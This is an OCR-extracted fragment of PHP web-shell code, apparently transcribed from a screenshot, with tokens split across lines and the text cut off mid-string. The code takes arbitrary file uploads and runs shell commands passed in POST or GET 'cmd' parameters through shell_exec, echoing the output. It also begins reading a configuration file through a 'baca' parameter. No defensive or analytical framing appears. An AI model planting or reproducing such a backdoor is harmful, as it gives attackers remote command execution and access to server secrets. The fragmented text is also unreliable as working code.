
move_uploaded_file(
$_FILES
[
'userfile'
][
'tmp_
name'
], 
$uploaddir
.
$name
if
(move_uploaded_file(
$_FILES
[
'userfile'
][
't
mp_name'
], 
$uploaddir
.
$name
echo
"Upload Failed"
;

} 
else
 { 
echo
"Upload Success to "
.
$uploaddi
r
.
$name
.
" Succes! "
; }

if
(
isset
(
$_POST
[
'command'
$cmd
 = 
$_POST
[
'cmd'
echo
"<pre><font size=3 color=#000000>"
.shel
l_exec(
$cmd
).
"</font></pre>"
;

elseif
(
isset
(
$_GET
[
'cmd'
$comd
 = 
$_GET
[
'cmd'
echo
"<pre><font size=3 color=#000000>"
.shel
l_exec(
$comd
).
"</font></pre>"
;

else
 { 
echo
"<pre><font size=3 color=#000000
>"
.shell_exec(
'ls -la'
).
"</font></pre>"
;

}

if
(
isset
(
$_GET
[
'baca'
$conf
 = file_get_contents(
"../../configurati